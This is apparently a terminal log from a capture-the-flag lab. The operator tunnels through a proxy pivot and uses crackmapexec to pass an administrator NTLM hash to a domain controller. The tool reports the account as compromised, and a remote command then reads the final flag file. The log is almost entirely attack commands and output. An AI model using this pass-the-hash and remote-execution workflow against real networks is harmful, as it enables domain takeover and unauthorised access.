 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing FTP protocol database
[*] Initializing WINRM protocol database
[*] Initializing SMB protocol database
[*] Initializing RDP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Initializing SSH protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.1.2:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
(base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.1.2:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.1.2:135 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.1.2:49668 ... OK
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.